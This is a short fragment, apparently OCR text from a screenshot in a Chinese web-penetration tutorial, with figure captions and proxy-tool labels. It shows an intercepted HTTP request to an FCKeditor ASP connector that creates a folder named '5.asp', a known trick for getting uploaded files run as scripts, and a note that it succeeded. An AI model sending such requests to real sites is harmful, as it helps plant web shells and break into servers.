 raw params headers hex
GET
/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Co
ntFolder=%2F5.asp&NewFolderName=5.asp&uuid=1372323694317 HTTP/1.1
Host: www. m.cn
图 3-1-43
点两下后成功了，如图 3-1-44
FCKeditor - Resources Browser - Mozilla Firefox (Build 201
intercept options history
about:blank